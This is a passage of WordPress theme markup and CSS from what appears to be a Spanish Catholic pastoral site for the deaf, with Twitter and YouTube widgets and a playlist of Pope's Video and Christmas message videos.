                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">167</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/PastoraldelSord"  target="_blank" >Seguir</a></span></div></div></div></div> <!-- ./block --><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_18_7e6 "><div class="td-fix-index"><a class="twitter-timeline" data-height="500" data-chrome="noheader nofooter noborders" href="https://twitter.com/PastoraldelSord?ref_src=twsrc^tfw">Tweets by PastoraldelSord</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div></div></div></div><div id="tdi_19_cfe" class="tdc-row"><div class="vc_row tdi_20_df6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_20_df6,
                .tdi_20_df6 .tdc-columns{
                    min-height: 0;
                }.tdi_20_df6,
				.tdi_20_df6 .tdc-columns{
				    display: block;
				}.tdi_20_df6 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_22_9e6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22_9e6{
                    vertical-align: baseline;
                }.tdi_22_9e6 > .wpb_wrapper,
				.tdi_22_9e6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22_9e6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22_9e6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_23_6df td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_23_6df{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" >Suscribirte</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_text_with_title tdi_24_1df tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_24_1df" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index">
		<div class="td_block_video_playlist td_block_wrap  tdi_120_392">
			<div class="td_block_inner">
				<div class="td_video_playlist_column_1">
					<div class="td-video-replacer" data-id="undefined" style="position: absolute; visibility: hidden; width:686px;height:460px"></div>
					<div class="td_wrapper_video_playlist">
						<div class="td_wrapper_player td_wrapper_playlist_player_youtube" data-first-video="s1CBCcEIkME" data-autoplay="0">
							<iframe id="player_youtube_0" class="td-youtube-player" allowfullscreen="1" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" title="YouTube video player" src="//www.youtube.com/embed/s1CBCcEIkME?autoplay=0&amp;enablejsapi=1" style="height: 385.875px;" width="100%" height="100%" frameborder="0"></iframe>
						</div>
						<div class="td_container_video_playlist ">
							<div class="td_video_controls_playlist_wrapper">
								<div class="td_video_stop_play_control"><a class="td-sp-video-play td-sp td_youtube_control"></a></div>
								<div class="td_current_video_play_title_youtube td_video_title_playing"></div>
								<div class="td_current_video_play_time_youtube td_video_time_playing"></div>
							</div>
							<div id="td_youtube_playlist_video" class="td_playlist_clickable td_add_scrollbar_to_playlist">
							

								<a class="td_s1CBCcEIkME td_click_video td_click_video_youtube" data-video-id="s1CBCcEIkME">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/s1CBCcEIkME/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Pray with the Pope: For prayer with the Word of God | January 2026</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_41yn7gD6neU td_click_video td_click_video_youtube" data-video-id="41yn7gD6neU">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/41yn7gD6neU/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Mensaje de Navidad del Arzobispo de Barcelona, el cardenal Juan José Omella</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_ruOzyyWxSug td_click_video td_click_video_youtube" data-video-id="ruOzyyWxSug">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/ruOzyyWxSug/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Missatge de Nadal de l'arquebisbe de Barcelona, el cardenal Joan Josep Omella</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_UpbG7D1tGxk td_click_video td_click_video_youtube" data-video-id="UpbG7D1tGxk">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/UpbG7D1tGxk/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">¿Qué es el ADVIENTO? 🕯🕯🕯🕯 - Ciclo Litúrgico#2</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_vWdGwQ0V1Zk td_click_video td_click_video_youtube" data-video-id="vWdGwQ0V1Zk">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/vWdGwQ0V1Zk/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por los cristianos en contextos de guerra o conflicto - El Video del Papa - Diciembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_n5GjRN4GLG8 td_click_video td_click_video_youtube" data-video-id="n5GjRN4GLG8">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/n5GjRN4GLG8/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la prevención del suicidio - El Video del Papa - Noviembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_4wGrEY3kOoc td_click_video td_click_video_youtube" data-video-id="4wGrEY3kOoc">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/4wGrEY3kOoc/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la colaboración entre las distintas tradiciones religiosas - El Video del Papa - Octubre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_IPhURNfFlaA td_click_video td_click_video_youtube" data-video-id="IPhURNfFlaA">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/IPhURNfFlaA/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">EN LA PARROQUIA HAY SITIO PARA TODOS 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_VKVAuFcagrc td_click_video td_click_video_youtube" data-video-id="VKVAuFcagrc">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/VKVAuFcagrc/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por nuestra relación con toda la creación - El Video del Papa - Septiembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_1rUFruFoU1c td_click_video td_click_video_youtube" data-video-id="1rUFruFoU1c">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/1rUFruFoU1c/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la convivencia común - El Video del Papa - Agosto 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_f_-aFNLj3Pg td_click_video td_click_video_youtube" data-video-id="f_-aFNLj3Pg">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/f_-aFNLj3Pg/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la formación en el discernimiento - El Video del Papa - Julio 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_wSJi0DnS31U td_click_video td_click_video_youtube" data-video-id="wSJi0DnS31U">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/wSJi0DnS31U/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">"León de Perú" Documental</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				
								
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
<script>;
					if(undefined === window.td_youtube_list_ids) {window.td_youtube_list_ids = {}};
				
window.td_youtube_list_ids["td_s1CBCcEIkME"] = {title:"Pray with the Pope: For prayer with the Word of God | January 2026", time: ""};
window.td_youtube_list_ids["td_41yn7gD6neU"] = {title:"Mensaje de Navidad del Arzobispo de Barcelona, el cardenal Juan José Omella", time: ""};
window.td_youtube_list_ids["td_ruOzyyWxSug"] = {title:"Missatge de Nadal de l'arquebisbe de Barcelona, el cardenal Joan Josep Omella", time: ""};
window.td_youtube_list_ids["td_UpbG7D1tGxk"] = {title:"¿Qué es el ADVIENTO? 🕯🕯🕯🕯 - Ciclo Litúrgico#2", time: ""};
window.td_youtube_list_ids["td_vWdGwQ0V1Zk"] = {title:"Por los cristianos en contextos de guerra o conflicto - El Video del Papa - Diciembre 2025", time: ""};
window.td_youtube_list_ids["td_n5GjRN4GLG8"] = {title:"Por la prevención del suicidio - El Video del Papa - Noviembre 2025", time: ""};
window.td_youtube_list_ids["td_4wGrEY3kOoc"] = {title:"Por la colaboración entre las distintas tradiciones religiosas - El Video del Papa - Octubre 2025", time: ""};
window.td_youtube_list_ids["td_IPhURNfFlaA"] = {title:"EN LA PARROQUIA HAY SITIO PARA TODOS 2025", time: ""};
window.td_youtube_list_ids["td_VKVAuFcagrc"] = {title:"Por nuestra relación con toda la creación - El Video del Papa - Septiembre 2025", time: ""};
window.td_youtube_list_ids["td_1rUFruFoU1c"] = {title:"Por la convivencia común - El Video del Papa - Agosto 2025", time: ""};
window.td_youtube_list_ids["td_f_-aFNLj3Pg"] = {title:"Por la formación en el discernimiento - El Video del Papa - Julio 2025", time: ""};
window.td_youtube_list_ids["td_wSJi0DnS31U"] = {title:"&quot;León de Perú&quot; Documental", time: ""};

			</script>
		
<style type="text/css">.td_video_playlist_title {
			position:relative;
			z-index:1;
			background-color:#222
		   }
		   .td_video_playlist_title .td_video_title_text {
			font-family:open sans,arial,sans-serif;
			font-weight:700;
			font-size:15px;
			color:#fff;
			margin-left:17px;
			margin-right:17px;
			vertical-align:middle;
			line-height:24px;
			padding:10px 0
		   }
		   .td_wrapper_video_playlist {
			z-index:1;
			position:relative;
			display:flex
		   }
		   .td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
			background-color:@td_theme_color;
			position:relative
		   }
		   .td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before {
			content:'';
			background:url([data-uri]) repeat-x;
			width:100%;
			height:6px;
			position:absolute;
			bottom:-6px;
			z-index:1
		   }
		   .td_wrapper_video_playlist .td_video_stop_play_control {
			position:relative;
			width:65px;
			height:65px;
			outline:0!important
		   }
		   .td_wrapper_video_playlist .td_video_stop_play_control:after {
			content:'';
			width:1px;
			height:37px;
			background-color:rgba(255,255,255,.2);
			position:absolute;
			top:14px;
			right:0
		   }
		   .td_wrapper_video_playlist .td_youtube_control,
		   .td_wrapper_video_playlist .td_vimeo_control {
			position:relative;
			top:12px;
			left:11px;
			cursor:pointer
		   }
		   .td_wrapper_video_playlist .td_video_title_playing {
			position:absolute;
			top:13px;
			left:80px;
			font-family:Verdana,Geneva,sans-serif;
			font-size:13px;
			line-height:19px;
			font-weight:700;
			color:#fff;
			padding-right:7px;
			max-height:37px;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_video_time_playing {
			position:absolute;
			bottom:0;
			right:5px;
			font-family:open sans,arial,sans-serif;
			font-size:10px;
			font-style:italic;
			color:#fff;
			line-height:17px;
			padding-right:1px
		   }
		   .td_wrapper_video_playlist .td_video_currently_playing {
			background-color:#404040
		   }
		   .td_wrapper_video_playlist .td_video_currently_playing:after {
			content:'';
			position:absolute;
			top:0;
			left:0;
			border-left:3px solid #4db2ec!important;
			width:3px;
			height:inherit
		   }
		   .td_wrapper_video_playlist .td_click_video {
			height:60px;
			display:block;
			width:100%;
			position:relative
		   }
		   .td_wrapper_video_playlist .td_click_video:hover {
			background-color:#333;
			cursor:pointer
		   }
		   .td_wrapper_video_playlist .td_video_thumb {
			position:relative;
			top:10px;
			width:72px;
			height:40px;
			overflow:hidden;
			margin-left:16px
		   }
		   .td_wrapper_video_playlist .td_video_thumb img {
			position:relative;
			top:-6px
		   }
		   .td_wrapper_video_playlist .td_video_title_and_time {
			position:absolute;
			top:10px;
			width:100%;
			padding:0 30px 0 103px
		   }
		   .td_wrapper_video_playlist .td_video_title_and_time .td_video_title {
			font-family:open sans,arial,sans-serif;
			font-size:12px;
			color:#fff;
			line-height:15px;
			max-height:30px;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_video_time {
			font-family:open sans,arial,sans-serif;
			font-size:10px;
			font-style:italic;
			color:#777;
			line-height:13px
		   }
		   .td_wrapper_video_playlist .td_wrapper_player {
			background-color:#000;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_wrapper_player iframe {
			width:100%;
			height:100%!important
		   }
		   .td_wrapper_video_playlist .td_container_video_playlist {
			display:flex;
			flex-direction:column;
			background-color:#222;
			vertical-align:top;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_playlist_clickable {
			overflow-y:auto;
			overflow-x:hidden
		   }		  
		   .td_video_playlist_column_1 .td_wrapper_video_playlist {
			flex-direction:column
		   }
		   .td_video_playlist_column_1 .td_wrapper_player {
			display:block;
			height:182px
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist {
			height:412px
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
			background-color:#383838
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
			width:6px;
			background-color:#f5f5f5
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
			background-color:#919191;
			border-radius:10px
		   }
		   .wp-video-shortcode:focus {
			outline:0!important
		   }

		   div.tdi_120_392 .td_wrapper_video_playlist {
			flex-direction:row
		   }
		   div.tdi_120_392 .td_wrapper_player {
			flex:1;
			height:460px
		   }
		   div.tdi_120_392 .td_container_video_playlist {
			min-width:0;
			max-width:none;
			width:33%!important;
			height:460px!important
		   }
		   div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist,
		   div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			height:auto
		   }
		   div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			width:150px
		   }
		   div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			width:250px
		   }
		   @media(max-width:767px) {
			.td_video_playlist_title .td_video_title_text {
			 text-align:center
			}
		   }
		   @media(min-width:481px) and (max-width:1018px) {
			.td_wrapper_video_playlist .td_video_title_playing {
			 max-height:20px;
			 top:23px
			}
		   }
		   @media(max-width:480px) {
			.td_wrapper_video_playlist .td_video_title_playing {
			 max-height:37px;
			 top:13px
			}
		   }
		   @media(max-width:1018px) {
			.td_wrapper_video_playlist .td_wrapper_player {
			 flex:auto!important
			}
		   }
		   @media(max-width:767px) {
			.td_wrapper_video_playlist .td_wrapper_player {
			 margin-bottom:-5px
			}
		   }
		   
		   @media(min-width:1019px) and (max-width:1140px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 height:169px
			}
		   }
		   @media(min-width:768px) and (max-width:1018px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 height:128px
			}
		   }
		   @media(max-width:767px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 display:block;
			 width:100%;
			 height:auto
			}
		   }
		   @media(max-width:480px) {
			.td_video_playlist_column_1 .td_container_video_playlist {
			 height:245px
			}
		   }
		   @media screen and (-webkit-min-device-pixel-ratio:0) {
			.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
			.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
			 margin-right:10px
			}
		   }
		   
		   @media(min-width:1019px) and (max-width:1140px) {
			div.tdi_120_392 .td_wrapper_player {
			 height:380px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 width:35%!important;
			 height:380px!important
			}			
		   }
		   @media(min-width:768px) and (max-width:1018px) {
			div.tdi_120_392 .td_wrapper_video_playlist {
			 flex-direction:column
			}
			div.tdi_120_392 .td_wrapper_player {
			 flex:auto;
			 height:300px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 min-width:100%;
			 max-width:100%;
			 height:300px!important
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist,
			div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			 width:100%
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 height:412px
			}
			
			@media(max-width:480px) {
			 div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist{
			  height:245px
			 }
			}
		   }
		   @media(max-width:767px) {
			div.tdi_120_392 .td_wrapper_video_playlist {
			 flex-direction:column
			}
			div.tdi_120_392 .td_wrapper_player {
			 flex:auto;
			 height:280px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 min-width:100%;
			 max-width:100%;
			 height:240px!important
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 width:100%
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 height:412px
			}
			
			@media(max-width:480px) {
			 div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			  height:245px
			 }
			}
		   }
		</style>
</div></div></div></div></div></div><div id="tdi_25_6ee" class="tdc-row"><div class="vc_row tdi_26_fe9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_26_fe9,
                .tdi_26_fe9 .tdc-columns{
                    min-height: 0;
                }.tdi_26_fe9,
				.tdi_26_fe9 .tdc-columns{
				    display: block;
				}.tdi_26_fe9 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_28_6f6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_28_6f6{
                    vertical-align: baseline;
                }.tdi_28_6f6 > .wpb_wrapper,
				.tdi_28_6f6 > .wpb_wrapper > .tdc-elements{
